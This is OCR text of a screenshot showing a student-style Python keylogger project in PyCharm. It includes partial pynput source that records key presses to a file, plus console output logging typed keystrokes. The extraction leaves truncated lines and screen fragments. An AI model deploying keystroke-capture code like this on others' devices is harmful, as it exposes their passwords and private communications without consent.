 MP my keylogger project Version control KeyloggerProject
Project KeyloggerProject.py
my keylog
.venv lib
Lib
Scrip
.gitig
pyve
Keylogg
log.txt
External Lib
Scratches a
1 # keylogger using pynput module
2 import pynput
3 from pynput.keyboard import Key, Listener
4
5 keys = []
6
7
1 usage
8 def on_press(key):
9 keys.append(key)
10 write_file(keys)
11
12 try:
13 print('alphanumeric key {0} pressed'.format(key.
14
15 except AttributeError:
2 4
FL ParkingSpot Apk.apk dwex2.arff hi this is my keyloggers
File Edit View
hi this is my keyloggers project.
thank you.
Good bye
Ln 3, Col 9 53 characters 100% Windows (CRLF) UTF-8
Run KeyloggerProject
"C:\Users\HP\PycharmProjects\my keylogger project\.venv\Scripts\python.exe" "C:\Users\HP\PycharmProjects\my keylogger project\KeyloggerProject.py"
alphanumeric key h pressed
'h' released
alphanumeric key i pressed
'i' released
special key Key.space pressed
Key.space released
alphanumeric key t pressed
alphanumeric key h pressed
't' released
'h' released
alphanumeric key i pressed
my keylogger project > KeyloggerProject.py 5:10 (797 chars, 38 line breaks) CRLF UTF-8 4 spaces Python 3.12 (my keylogger project)
35°
T
57
PC
ENG
IN
11:41 AM
3/31/2024
PRE